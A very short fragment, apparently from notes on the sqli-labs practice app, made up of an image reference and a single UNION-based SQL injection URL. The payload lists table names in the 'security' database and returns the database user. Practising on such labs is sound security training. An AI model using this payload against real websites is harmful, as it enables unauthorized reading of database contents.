 /Less-1/?id=-2'union select 1,(select table_name from information_schema.tables where table_schema='security'),user();--+